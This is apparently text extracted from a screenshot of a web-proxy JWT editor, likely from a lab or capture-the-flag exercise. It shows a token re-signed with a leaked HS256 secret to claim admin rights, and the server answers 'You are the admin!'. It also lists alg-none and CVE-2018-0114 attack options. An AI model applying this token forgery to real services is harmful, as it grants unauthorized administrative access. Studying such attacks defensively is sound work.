 Request
Pretty Raw Hex JSON Web Tokens JSON Web Token \n
{
"alg": "HS256",
"typ": "JWT"
}
{
"username": "admin",
"isAdmin": true,
"iat": 1756235793,
"exp": 1756239393
}
GsoLdSVmRE3MUXE1pkM2Xwmg7tjabBIDPxmSETRGhYk
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
super_secret_jwt_signature2025!!
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired check passed - Tue Aug 26 20:16:33 UTC 2025
[iat] Issued at - Tue Aug 26 19:16:33 UTC 2025
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: Vercel
3 X-Vercel-Id: lCt5qp8bIJ8G9Aq6t2xIoURV4YAmKIhn
4 Access-Control-Allow-Origin: *
5 Cache-Control: public, max-age=0, must-revalidate
6 Content-Type: application/json; charset=utf-8
7 Date: Tue, 26 Aug 2025 19:37:33 GMT
8 Etag: W/"20-I3Cq2vYyz6iOmtCOTmYbXAqkWCA"
9 Server: Vercel
10 Strict-Transport-Security: max-age=63072000; includeSubDomains;
preload
11 X-Powered-By: Express
12 X-Vercel-Cache: MISS
13 X-Vercel-Id: fra1::iad1::zxs84-1756237053715-fae93131c455
14 Content-Length: 32
15
16 {
"message":"You are the admin!"
}